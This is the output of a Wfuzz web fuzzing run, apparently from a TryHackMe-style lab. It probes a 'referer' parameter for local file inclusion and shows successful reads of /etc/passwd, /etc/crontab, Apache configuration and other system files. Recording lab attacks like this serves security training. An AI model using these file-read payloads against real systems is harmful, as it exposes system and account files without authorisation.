 ********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://vulnnet.thm/index.php?referer=FUZZ
Total requests: 257
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000001:   200        174 L    514 W      7660 Ch     "/etc/passwd"
000000016:   200        327 L    1090 W     12232 Ch    "/etc/cups/cupsd.conf"
000000018:   200        151 L    537 W      6292 Ch     "/etc/fstab"
000000015:   200        157 L    593 W      6592 Ch     "/etc/crontab"
000000004:   200        154 L    502 W      6230 Ch     "/etc/anacrontab"
000000005:   200        368 L    1577 W     13053 Ch    "/etc/apache2/apache2.conf"
000000026:   200        158 L    573 W      6540 Ch     "/etc/hosts.deny"